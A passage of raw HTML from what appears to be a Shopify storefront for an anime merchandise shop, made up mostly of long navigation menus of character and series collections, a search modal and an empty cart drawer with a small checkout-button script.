                                </a></li><li><a href="/collections/yotsuba-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yotsuba Nakano
                                </a></li><li><a href="/collections/yue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yue
                                </a></li><li><a href="/collections/yui-yugihama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yui Yugihama
                                </a></li><li><a href="/collections/yuki-sou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yuki Sou
                                </a></li><li><a href="/collections/yukino-yukinoshita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yukino Yukinoshita
                                </a></li><li><a href="/collections/yumeko-jabami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yumeko Jabami
                                </a></li><li><a href="/collections/yuno-gasai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yuno Gasai
                                </a></li><li><a href="/collections/yunyun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yunyun
                                </a></li><li><a href="/collections/yuzuru-yamai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yuzuru Yamai
                                </a></li><li><a href="/collections/zero-two" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Zero Two
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP BY ANIME</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/a-certain-scientific-railgun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  A Certain Scientific Railgun
                                </a></li><li><a href="/collections/akame-ga-kill" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Akame ga Kill!
                                </a></li><li><a href="/collections/alya-sometimes-hides-her-feelings-in-russian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Alya Sometimes Hides Her Feelings in Russian
                                </a></li><li><a href="/collections/arifureta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arifureta
                                </a></li><li><a href="/collections/assassination-classroom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Assassination Classroom
                                </a></li><li><a href="/collections/attack-on-titan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Attack on Titan
                                </a></li><li><a href="/collections/bakemonogatari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bakemonogatari
                                </a></li><li><a href="/collections/bang-dream" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bang DreaM!
                                </a></li><li><a href="/collections/black-clover" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Black Clover
                                </a></li><li><a href="/collections/black-lagoon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Black Lagoon
                                </a></li><li><a href="/collections/bleach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bleach
                                </a></li><li><a href="/collections/bocchi-the-rock" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bocchi the Rock!
                                </a></li><li><a href="/collections/chainsaw-man" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chainsaw Man
                                </a></li><li><a href="/collections/chivalry-of-a-failed-knight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chivalry of a Failed Knight
                                </a></li><li><a href="/collections/classroom-of-the-elite" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Classroom of the Elite
                                </a></li><li><a href="/collections/code-geass" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Code Geass
                                </a></li><li><a href="/collections/cowboy-bebop" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cowboy Bebop
                                </a></li><li><a href="/collections/rebecca" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cyberpunk: Edge Runners
                                </a></li><li><a href="/collections/dagashi-kashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dagashi Kashi
                                </a></li><li><a href="/collections/danganronpa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Danganronpa
                                </a></li><li><a href="/collections/darling-in-the-franxx" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Darling in the Franxx
                                </a></li><li><a href="/collections/date-a-live" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Date A Live
                                </a></li><li><a href="/collections/demon-slayer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Demon Slayer
                                </a></li><li><a href="/collections/dont-toy-with-me-miss-nagatoro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Don&#39;t Toy with Me, Miss Nagatoro
                                </a></li><li><a href="/collections/dragon-ball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dragon Ball
                                </a></li><li><a href="/collections/eromanga-sensei" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Eromanga Sensei
                                </a></li><li><a href="/collections/fairy-tail" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fairy Tail
                                </a></li><li><a href="/collections/fate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fate
                                </a></li><li><a href="/collections/final-fantasy-7" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Final Fantasy 7
                                </a></li><li><a href="/collections/fire-force" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fire Force
                                </a></li><li><a href="/collections/food-wars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Food Wars
                                </a></li><li><a href="/collections/frieren-beyond-journeys-end" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frieren: Beyond Journey&#39;s End
                                </a></li><li><a href="/collections/fullmetal-alchemist" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fullmetal Alchemist
                                </a></li><li><a href="/collections/future-diary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Future Diary
                                </a></li><li><a href="/collections/gabriel-dropout" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gabriel DropOut
                                </a></li><li><a href="/collections/gate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gate
                                </a></li><li><a href="/collections/genshin-impact" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Genshin Impact
                                </a></li><li><a href="/collections/goblin-slayer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Goblin Slayer
                                </a></li><li><a href="/collections/gurren-lagann" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gurren Lagann
                                </a></li><li><a href="/collections/hells-paradise" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hell&#39;s Paradise
                                </a></li><li><a href="/collections/high-school-dxd" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  High School DxD
                                </a></li><li><a href="/collections/highschool-of-the-dead" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Highschool of the Dead
                                </a></li><li><a href="/collections/is-it-wrong-to-try-to-pick-up-girls-in-a-dungeon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Is It Wrong to Try to Pick Up Girls in a Dungeon?
                                </a></li><li><a href="/collections/jujutsu-kaisen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jujutsu Kaisen
                                </a></li><li><a href="/collections/k-on" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  K-On!
                                </a></li><li><a href="/collections/kaguya-sama-love-is-war" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaguya-sama: Love Is War
                                </a></li><li><a href="/collections/kakegurui" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kakegurui
                                </a></li><li><a href="/collections/kill-la-kill" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kill la Kill
                                </a></li><li><a href="/collections/komi-cant-communicate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Komi Can&#39;t Communicate
                                </a></li><li><a href="/collections/konosuba" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  KonoSuba
                                </a></li><li><a href="/collections/love-live" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love Live!
                                </a></li><li><a href="/collections/love-me-kaede-to-suzu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love Me: Kaede to Suzu
                                </a></li><li><a href="/collections/love-chunibyo-other-delusions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love, Chunibyo &amp; Other Delusions
                                </a></li><li><a href="/collections/lycoris-recoil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lycoris Recoil
                                </a></li><li><a href="/collections/miss-kobayashis-dragon-maid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miss Kobayashi&#39;s Dragon Maid
                                </a></li><li><a href="/collections/monster-musume" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Monster Musume
                                </a></li><li><a href="/collections/mushoku-tensei" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mushoku Tensei
                                </a></li><li><a href="/collections/my-deer-friend-nokotan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  My Deer Friend Nokotan
                                </a></li><li><a href="/collections/my-dress-up-darling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  My Dress-Up Darling
                                </a></li><li><a href="/collections/my-hero-academia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  My Hero Academia
                                </a></li><li><a href="/collections/neon-genesis-evangelion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Neon Genesis Evangelion
                                </a></li><li><a href="/collections/nier-automata" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  NieR:Automata
                                </a></li><li><a href="/collections/nisekoi-false-love" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nisekoi: False Love
                                </a></li><li><a href="/collections/no-game-no-life" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  No Game No Life
                                </a></li><li><a href="/collections/one-piece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  One Piece
                                </a></li><li><a href="/collections/one-punch-man" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  One-Punch Man
                                </a></li><li><a href="/collections/oregairu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Oregairu
                                </a></li><li><a href="/collections/oreimo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Oreimo
                                </a></li><li><a href="/collections/oshi-no-ko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Oshi No Ko
                                </a></li><li><a href="/collections/overlord" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Overlord
                                </a></li><li><a href="/collections/pokemon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pokemon
                                </a></li><li><a href="/collections/puella-magi-madoka-magica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Puella Magi Madoka Magica
                                </a></li><li><a href="/collections/rascal-does-not-dream-of-bunny-girl-senpai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rascal Does Not Dream of Bunny Girl Senpai
                                </a></li><li><a href="/collections/re-zero" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Re:Zero
                                </a></li><li><a href="/collections/rent-a-girlfriend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rent-A-Girlfriend
                                </a></li><li><a href="/collections/rising-of-the-shield-hero" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rising of the Shield Hero
                                </a></li><li><a href="/collections/sailor-moon-series" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sailor Moon (series)
                                </a></li><li><a href="/collections/shimoneta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shimoneta
                                </a></li><li><a href="/collections/spice-and-wolf" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spice and Wolf
                                </a></li><li><a href="/collections/spy-classroom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spy Classroom
                                </a></li><li><a href="/collections/spy-x-family" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spy x Family
                                </a></li><li><a href="/collections/steins-gate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Steins;Gate
                                </a></li><li><a href="/collections/street-fighter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Street Fighter
                                </a></li><li><a href="/collections/sword-art-online" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sword Art Online
                                </a></li><li><a href="/collections/that-time-i-got-reincarnated-as-a-slime" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  That Time I Got Reincarnated as a Slime
                                </a></li><li><a href="/collections/the-angel-next-door-spoils-me-rotten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Angel Next Door Spoils Me Rotten
                                </a></li><li><a href="/collections/the-apothecary-diaries" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Apothecary Diaries
                                </a></li><li><a href="/collections/the-dangers-in-my-heart" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Dangers in My Heart
                                </a></li><li><a href="/collections/the-detective-is-already-dead" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Detective is Already Dead
                                </a></li><li><a href="/collections/the-eminence-in-shadow" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Eminence in Shadow
                                </a></li><li><a href="/collections/the-great-jahy-will-not-be-defeated" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Great Jahy Will Not Be Defeated!
                                </a></li><li><a href="/collections/the-helpful-fox-senko-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Helpful Fox Senko-san
                                </a></li><li><a href="/collections/the-melancholy-of-haruhi-suzumiya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Melancholy of Haruhi Suzumiya
                                </a></li><li><a href="/collections/the-pet-girl-of-sakurasou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Pet Girl of Sakurasou
                                </a></li><li><a href="/collections/the-devil-is-a-part-timer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Devil is a Part-Timer!
                                </a></li><li><a href="/collections/the-quintessential-quintuplets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Quintessential Quintuplets
                                </a></li><li><a href="/collections/the-seven-deadly-sins" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Seven Deadly Sins
                                </a></li><li><a href="/collections/the-testament-of-sister-new-devil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Testament of Sister New Devil
                                </a></li><li><a href="/collections/to-love-ru" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  To LOVE-Ru
                                </a></li><li><a href="/collections/tomo-chan-is-a-girl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tomo-chan is a Girl!
                                </a></li><li><a href="/collections/toradora" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Toradora!
                                </a></li><li><a href="/collections/tsukimichi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tsukimichi
                                </a></li><li><a href="/collections/uzaki-chan-wants-to-hang-out" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Uzaki-chan Wants to Hang Out!
                                </a></li><li><a href="/collections/violet-evergarden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Violet Evergarden
                                </a></li><li><a href="/collections/vocaloid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vocaloid
                                </a></li><li><a href="/collections/yu-gi-oh" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yu-Gi-Oh!
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/aiko-the-waifu-cupid" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>OUR MASCOT AIKO</span>
                  </a></li><li><a href="https://waifuclub.com/pages/vip-membership" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>VIP CLUB</span>
                  </a></li></ul>
        </nav>
      
<div
            class="header__heading-link media media--transparent ratio"style="--ratio-percent: 50.0%"
            
          ><img src="//waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=500" alt="Waifu Club" srcset="//waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=50 50w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=100 100w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=150 150w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=200 200w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=250 250w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=300 300w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=400 400w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=500 500w" width="200" height="100.0" class="header__heading-logo header__heading-logo--main">
<img src="//waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=500" alt="Waifu Club" srcset="//waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=50 50w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=100 100w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=150 150w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=200 200w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=250 250w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=300 300w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=400 400w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=500 500w" width="200" height="200.0" class="header__heading-logo header__heading-logo--secondary">
</div><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://waifuclub.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Waifu Club",
    
      "logo": "https:\/\/waifuclub.com\/cdn\/shop\/files\/Waifu_Club_Text_Logo.png?v=1613780344\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/waifuclub.com"
  }
</script>
<style> #shopify-section-sections--25312661438791__header header-menu .header__submenu {max-height: 80vh; overflow: auto;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://waifuclub.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          YOUR CART
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 25%;--title-size:1.7rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal: </strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
